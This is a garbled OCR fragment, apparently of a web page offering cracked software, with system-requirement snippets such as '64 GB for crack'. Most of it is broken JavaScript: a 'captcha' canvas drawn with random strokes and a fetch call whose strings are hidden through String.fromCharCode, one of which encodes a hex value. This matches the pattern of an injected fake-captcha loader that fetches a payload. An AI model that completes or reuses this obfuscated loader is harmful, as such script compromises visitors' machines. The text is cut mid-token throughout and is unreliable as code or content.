
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
 GHz dual-core required
o avoid lag
64 GB for crack